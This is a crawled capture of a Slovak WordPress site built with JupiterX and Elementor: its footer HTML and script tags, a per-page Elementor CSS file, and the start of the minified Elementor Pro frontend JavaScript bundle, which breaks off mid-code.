</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="jupiterx-subfooter"><div class="container"><div class="row"><div class="col-md-auto"><div class="jupiterx-subfooter-copyright">&#x000A9; 2026 - Sofslovakia.sk. All rights reserved.</div></div></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='font-awesome-5-all-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' type='text/css' media='all' />
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.7.8" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.7.8" id="jupiterx-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sofslovakia.sk\/wp-admin\/admin-ajax.php","nonce":"aa69230154","urls":{"assets":"http:\/\/sofslovakia.sk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sofslovakia.sk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sk_SK","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/sofslovakia.sk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Zdie\u013ea\u0165 na Facebooku","shareOnTwitter":"Zdie\u013ea\u0165 na Twitteri","pinIt":"Pripn\u00fa\u0165","download":"Stiahnu\u0165","downloadImage":"Stiahnu\u0165 obr\u00e1zok","fullscreen":"Na cel\u00fa obrazovku","zoom":"Pribl\u00ed\u017eenie","share":"Zdie\u013ea\u0165","playVideo":"Prehra\u0165 video","previous":"Predo\u0161l\u00e9","next":"\u010eal\u0161ie","close":"Zatvori\u0165","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160irokouhl\u00e1 obrazovka","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"http:\/\/sofslovakia.sk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sofslovakia.sk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sofslovakia.sk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f56d64ce3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Sofslovakia.sk","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/wp-util.min.js?ver=3c77c11d99bbfd771b0dc47925baa069" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"887dc8300f","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":true},"maxFileUploadSize":"268435456"};
var lottie_defaultAnimationUrl = {"url":"http:\/\/sofslovakia.sk\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=3c77c11d99bbfd771b0dc47925baa069" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
			<script data-category="functional">
											</script>
			<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: http://sofslovakia.sk/wp-content/uploads/elementor/css/post-34.css?ver=1758613333
body_size: 913
content:
.elementor-34 .elementor-element.elementor-element-e54ecad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-e54ecad{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo img, .elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo svg{width:50%;}.elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo{text-align:left;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:16px;font-weight:500;text-transform:uppercase;color:#222222;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;padding:8px 32px 8px 32px;color:#222222;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-34 .elementor-element.elementor-element-0508618 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-e54ecad{padding:10px 10px 10px 10px;}.elementor-34 .elementor-element.elementor-element-0508618:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:20px;}.elementor-34 .elementor-element.elementor-element-0508618.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:20px;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle{text-align:right;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle-button{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle-button svg{fill:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner, .elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner::after, .elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner::before{background-color:#005ECE;}}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-d46c966{width:80%;}.elementor-34 .elementor-element.elementor-element-59e00ed{width:20%;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9752
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const 